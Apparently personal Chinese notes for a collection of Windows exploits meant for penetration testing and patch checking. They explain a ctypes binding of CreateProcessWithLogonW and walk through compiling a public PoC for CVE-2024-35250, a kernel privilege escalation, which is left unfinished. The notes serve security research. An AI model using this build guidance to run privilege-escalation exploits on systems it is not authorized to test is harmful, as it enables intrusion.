

使用了 Python 的 [ctypes](vscode-file://vscode-app/Applications/Visual Studio Code.app/Contents/Resources/app/out/vs/code/electron-sandbox/workbench/workbench.html) 库来调用 Windows API 函数 [CreateProcessWithLogonW](vscode-file://vscode-app/Applications/Visual Studio Code.app/Contents/Resources/app/out/vs/code/electron-sandbox/workbench/workbench.html),该函数用于在指定用户的安全上下文中创建一个新进程。

通过 [ctypes.windll.advapi32](vscode-file://vscode-app/Applications/Visual Studio Code.app/Contents/Resources/app/out/vs/code/electron-sandbox/workbench/workbench.html) 加载了包含 [CreateProcessWithLogonW](vscode-file://vscode-app/Applications/Visual Studio Code.app/Contents/Resources/app/out/vs/code/electron-sandbox/workbench/workbench.html) 函数的 [advapi32](vscode-file://vscode-app/Applications/Visual Studio Code.app/Contents/Resources/app/out/vs/code/electron-sandbox/workbench/workbench.html) 动态链接库(DLL),并将该函数赋值给 [CreateProcessWithLogonW](vscode-file://vscode-app/Applications/Visual Studio Code.app/Contents/Resources/app/out/vs/code/electron-sandbox/workbench/workbench.html) 变量
接着,设置函数的返回类型为 [BOOL](vscode-file://vscode-app/Applications/Visual Studio Code.app/Contents/Resources/app/out/vs/code/electron-sandbox/workbench/workbench.html),这表示函数调用后会返回一个布尔值,指示调用是否成功
然后,定义了 [CreateProcessWithLogonW](vscode-file://vscode-app/Applications/Visual Studio Code.app/Contents/Resources/app/out/vs/code/electron-sandbox/workbench/workbench.html) 函数的参数类型。[argtypes](vscode-file://vscode-app/Applications/Visual Studio Code.app/Contents/Resources/app/out/vs/code/electron-sandbox/workbench/workbench.html) 属性是一个列表,指定了函数每个参数的类型。这些参数类型对应于 Windows API 中 [CreateProcessWithLogonW](vscode-file://vscode-app/Applications/Visual Studio Code.app/Contents/Resources/app/out/vs/code/electron-sandbox/workbench/workbench.html) 函数的签名,包括字符串类型(如 [LPCWSTR](vscode-file://vscode-app/Applications/Visual Studio Code.app/Contents/Resources/app/out/vs/code/electron-sandbox/workbench/workbench.html))、整数类型(如 [DWORD](vscode-file://vscode-app/Applications/Visual Studio Code.app/Contents/Resources/app/out/vs/code/electron-sandbox/workbench/workbench.html))以及指向结构体的指针(如 [POINTER(STARTUPINFO)](vscode-file://vscode-app/Applications/Visual Studio Code.app/Contents/Resources/app/out/vs/code/electron-sandbox/workbench/workbench.html) 和 [POINTER(PROCESS_INFORMATION)](vscode-file://vscode-app/Applications/Visual Studio Code.app/Contents/Resources/app/out/vs/code/electron-sandbox/workbench/workbench.html)):
CreateProcessWithLogonW.argtypes = [
  LPCWSTR,           # 用户名
  LPCWSTR,           # 用户域
  LPCWSTR,           # 密码
  DWORD,            # 标志参数
  LPCWSTR,           # 应用程序名称
  LPWSTR,            # 命令行
  DWORD,            # 创建标志
  LPVOID,            # 环境变量
  LPCWSTR,           # 当前目录
  POINTER(STARTUPINFO),     # 启动信息
  POINTER(PROCESS_INFORMATION) # 进程信息
]
CVE
本项目主要用于收集 Windows 平台常用的 exp 经验并提供相关修复方案。一方面,有助于安全研究员在渗透测试过程中快速完成正确的漏洞利用,另一方面,也有助于项目方根据列表找到未匹配的漏洞补丁,以增强系统的安全性。
TODO:CVE-2024-35250
GitHub - varwara/CVE-2024-35250: PoC for the Untrusted Pointer Dereference in the ks.sys driverGitHub - varwara/CVE-2024-35250: PoC for the Untrusted Pointer Dereference in the ks.sys driver
Windows 内核态驱动本地权限提升漏洞(CVE-2024-35250) - 知道创宇 Seebug 漏洞平台
CVE-2024-35250 - 安全更新程序指南 - Microsoft - Windows 内核模式驱动程序特权提升漏洞
影响范围: Windows Server 2012, Windows Server 2008, Windows Server 2016, Windows 10 , Windows Server 2022,Windows 11
详见 CVE-2024-35250 - 安全更新程序指南 - Microsoft - Windows 内核模式驱动程序特权提升漏洞
程序编译
参考 GitHub - varwara/CVE-2024-35250: PoC for the Untrusted Pointer Dereference in the ks.sys driver 上的源码使用 VisualStudio 构建项目

如果没装 Windows SDK 的话记得把它装上:

Windows 10 SDK (10.0.20348.0) 对应 Windows 10, version 21H2(Windows Server 2022)
包含了一些较新的 API 和功能更新,支持开发针对较新 Windows 版本的应用程序和驱动程序
Windows 10 SDK (10.0.19041.0) 对应 Windows 10, version 2004(20H1)
这是一个较为通用的 SDK 版本,许多开发者选择它来保证与较广泛的 Windows 10 设备兼容
Windows 10 SDK (10.0.18362.0) 对应 Windows 10, version 1903
包含更少的新特性,适合针对稍旧版本的 Windows 10 进行开发



除了 Windows SDK 还需要安装 WDK(Windows 驱动程序开发工具包)
可以在 Download the Windows Driver Kit (WDK) - Windows drivers | Microsoft Learn 找到安装教程

因为注意到上述页面提供的 WDK 是最近发布的, 漏洞是在 6 月份发布的, 因此从 以前的 WDK 版本和其他下载 - Windows 驱动程序 |微软学习 --- Previous WDK versions and other downloads - Windows drivers | Microsoft Learn 换了 Win10 2004 版本的 WDK 安装
PS: 这里我也不清楚下载最新版本是否一定会影响程序运行, 所以下了老版本

这里提醒没安装合适的 Windows SDK, 是因为前面装的 SDK 是最新的, 这里的 WDK 老了一个版本 , 待会儿会把对应的 WIndows SDK 也装了
TODO: 最后编译通过了但是运行一直报错
不是很了解内核驱动开发, 暂且搁置
